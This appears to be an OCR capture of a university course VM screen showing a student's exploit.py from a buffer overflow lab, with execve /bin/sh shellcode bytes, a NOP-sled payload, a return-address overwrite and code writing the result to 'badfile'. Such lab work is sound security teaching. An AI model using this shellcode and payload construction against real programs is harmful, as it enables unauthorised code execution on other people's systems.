 THE UNIVERSITY
of NORTH CAROLINA
at CHAPEL HILL
Virtual Environment 6.4-13
Search
Documentation
Create VM
Create CT
kkm@AD.UNC.EDU
Virtual Machine 350 (comp435-1fa21-kkm) on node 'fairplains'
Start
Shutdown
Migrate
Console
More
Help
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Oct 6 00:38
Open
exploit.py
~/Downloads/Labsetup/code
Save
exploit.py
call_shellcode.c
25
26 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
27 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
28 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
29 ).encode('latin-1')
30
31 # Fill the payload with NOP's
32 payload = bytearray(0x90 for i in range(517))
33
34 # Put the shellcode somewhere in the payload
35 start = 517 - len(shellcode) # Change this number
36 payload[start:] = shellcode
37 # Decide the return address value
38 # and put it somewhere in the payload
39 # ebp = 0Xffffcb58
40
41 ret = 0xffffcb58 + 140 # Change this number
42 offset = 132
43 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
44 # You don't need to change this for this lab.
45 payload[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
46 # Write the payload to a file
47 with open('badfile', 'wb') as f:
48 f.write(payload)
49
Python 3
Tab Width: 8
Ln 21, Col 1
INS